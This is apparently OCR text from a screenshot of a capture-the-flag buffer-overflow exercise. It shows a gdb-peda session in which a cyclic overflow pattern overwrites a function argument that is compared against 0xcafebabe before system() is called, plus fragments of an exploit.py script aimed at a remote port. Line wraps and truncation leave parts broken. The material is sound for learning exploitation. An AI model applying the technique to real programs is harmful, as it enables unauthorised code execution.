 KALIPUNK 1 | | OVPN: offline - IP: 192.168.43.74 | | 02:45 AM |
0x56555649 <func+29>: lea eax,[ebp-0x2c]
0x5655564c <func+32>: mov DWORD PTR [esp],eax
0x5655564f <func+35>: call 0xf7e38850 <gets>
=> 0x56555654 <func+40>: cmp DWORD PTR [ebp+0x8],0xca
febabe
0x5655565b <func+47>: jne 0x5655566b <func+63>
0x5655565d <func+49>: mov DWORD PTR [esp],0x5655557
9b
0x56555664 <func+56>: call 0xf7e0df10 <system>
0x56555669 <func+61>: jmp 0x56555677 <func+75>
[------------------------------------stack-------------------------
----------------]
0000| 0xffffd500 --> 0xffffd51c ("AAAABBBBCCCCDDDDEEEEFFFFGGGGH
HHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRR")
0004| 0xffffd504 --> 0x0
0008| 0xffffd508 --> 0xf7ffd000 --> 0x29f3c
0012| 0xffffd50c --> 0x0
0016| 0xffffd510 --> 0x0
0020| 0xffffd514 --> 0x0
0024| 0xffffd518 ("4PUVAAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ
KKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRR")
0028| 0xffffd51c ("AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKK
LLLLMMMMNNNNOOOOPPPPQQQQRRRR")
[------------------------------------------------------------------
----------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x56555654 in func ()
gdb-peda$ x/wx $ebp+0x8
0xffffd550: 0x4e4e4e4e
gdb-peda$ x/s $ebp+0x8
0xffffd550: "NNNNOOOOPPPPQQQQRRRR"
gdb-peda$ ! subl exploit.py
gdb-peda$
File Edit Selection Find View Goto Tools Project Preferences Help
f.c rev.c × par.c × par-2.c × weight.c × exploit.py ×
1
2
3 kr',9000)
4
5 CCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMM"
6
Line 6, Column 1 Tab Size: 4 Python